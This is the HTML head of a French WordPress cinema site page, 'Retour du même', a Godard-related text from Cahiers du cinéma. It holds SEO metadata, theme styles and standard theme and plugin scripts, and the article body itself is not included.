

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/retour-du-meme/
body_size: 26863
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Retour du même - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://derives.tv/retour-du-meme/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Retour du même - Dérives" />
	<meta property="og:description" content="Texte initialement paru dans les cahiers du cinéma n° 262/263, janvier 1976" />
	<meta property="og:url" content="https://derives.tv/retour-du-meme/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2015-04-09T12:04:40+00:00" />
	<meta property="article:modified_time" content="2022-09-15T15:53:57+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2015/04/arton1120.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/retour-du-meme/#article","isPartOf":{"@id":"https://derives.tv/retour-du-meme/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"Retour du même","datePublished":"2015-04-09T12:04:40+00:00","dateModified":"2022-09-15T15:53:57+00:00","mainEntityOfPage":{"@id":"https://derives.tv/retour-du-meme/"},"wordCount":15,"image":{"@id":"https://derives.tv/retour-du-meme/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2015/04/arton1120.jpg","articleSection":["Godard"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/retour-du-meme/","url":"https://derives.tv/retour-du-meme/","name":"Retour du même - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/retour-du-meme/#primaryimage"},"image":{"@id":"https://derives.tv/retour-du-meme/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2015/04/arton1120.jpg","datePublished":"2015-04-09T12:04:40+00:00","dateModified":"2022-09-15T15:53:57+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/retour-du-meme/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/retour-du-meme/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/retour-du-meme/#primaryimage","url":"https://derives.tv/wp-content/uploads/2015/04/arton1120.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2015/04/arton1120.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://derives.tv/retour-du-meme/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Retour du même"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fretour-du-meme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fretour-du-meme%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/1120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=1120' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="3a3a4cf3ed";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

